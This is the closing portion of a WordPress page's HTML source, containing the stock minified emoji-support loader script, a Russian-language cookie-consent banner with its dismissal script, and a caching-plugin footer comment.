f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bodyworlds.site/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот веб-сайт использует файлы cookie для улучшения пользовательского опыта. Продолжая пользоваться сайтом, вы даете согласие на использование файлов cookie. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script> </body> </html> 
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: bodyworlds.site @ 2026-01-26 12:51:13 by W3 Total Cache
-->